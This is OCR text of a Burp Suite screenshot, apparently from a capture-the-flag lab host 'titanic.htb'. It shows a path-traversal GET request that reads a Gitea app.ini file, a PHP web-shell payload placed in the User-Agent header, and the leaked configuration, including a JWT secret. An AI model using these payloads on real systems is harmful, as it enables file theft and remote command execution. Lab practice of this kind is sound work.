 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
59 AVATAR_UPLOAD_PATH = /data/gitea/avatars
60 REPOSITORY_AVATAR_UPLOAD_PATH = /data/gitea/repo-avatars
61
62 [attachment]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes
Custom actions
Done 2,437 bytes | 1,090 millis
Event log (1) All issues Memory: 139.5MB Disabled